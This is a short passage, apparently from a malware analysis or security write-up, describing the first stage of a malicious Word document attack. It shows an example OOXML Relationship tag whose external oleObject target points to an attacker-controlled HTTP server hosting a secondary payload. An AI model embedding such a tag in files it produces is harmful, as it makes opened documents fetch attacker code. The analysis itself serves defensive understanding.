 Stage 1: Document crafting
A malicious Relationship tag is embedded into the Word document's XML structure.
Here's an example:
<Relationship Id="rId996" Type="http://schemas.openxmlformats.org
/officeDocument/2006/relationships/oleObject" Target="http://10.0.0.28:8000
/index.html!" TargetMode="External"/>
The Target attribute specifies the attacker-controlled HTTP server, hosting the
secondary payload in an index.html file.